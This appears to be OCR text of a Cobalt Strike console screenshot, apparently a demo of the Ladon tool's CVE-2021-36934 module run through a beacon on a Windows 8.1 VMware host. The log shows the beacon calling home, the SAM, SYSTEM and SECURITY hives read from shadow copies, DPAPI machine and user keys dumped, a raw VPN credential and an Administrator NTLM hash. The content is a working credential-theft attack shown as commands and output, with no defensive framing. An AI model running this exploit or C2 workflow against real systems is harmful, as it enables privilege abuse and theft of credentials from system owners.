 Cobalt Strike K8gege
Cobalt Strike View Attacks Reporting Help
external internal user
Event Log X Beacon 192.168.1.115@8348 X Beacon 192.168.1.115@4588 X
beacon> Ladon CVE-2021-36934
[+] host called home, sent: 1047123 bytes
[+] received output:
Ladon 9.0
X64 Process
Start: 2021-10-13 23:50:31
X64 OS
Runtime: .net 4.0 ME: x64 OS: x64
OS Name: Microsoft Windows 8.1 Enterprise
Vmware
[+] received output:
Machine Make: VMware, Inc.
RunUser: null PR: *IsAdmin
Priv: SeImpersonatePrivilege Enabled
PID: 1208 CurrentProcess: rundll32
FreeSpace: Disk C:\ 6397 MB
Load CVE-2021-36934
C:\windows\system32\config\sam NT AUTHORITY\SYSTEM:(F)
BUILTIN\Administrators:(F)
DPAPI
Successfully processed 1 files; Failed processing 0 files
[*] SAM: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy14\Windows\system32\config
[*] SYSTEM: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy14\Windows\system32\con
[*] SECURITY: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy14\Windows\system32\c
[*] LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:5aa35c828461 19b6633ca
dpapi_userkey:cb96f5beb4dd 799f01dada0d7d0
[*] L$_RasConnectionCredentials#0
[!] Secret type not supported yet - outputing raw secret as unicode:
( ????????
Vpn Password
[*] RasDialParams!S-1-5-21-2987014156-3459417323-364296823-1001#0
[!] Secret type not supported yet - outputing raw secret as unicode:
60293250 1608 7 vpn0 AZ2wsx 0
Ntlm HASH
[*] SAM hashes
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089
K8实验室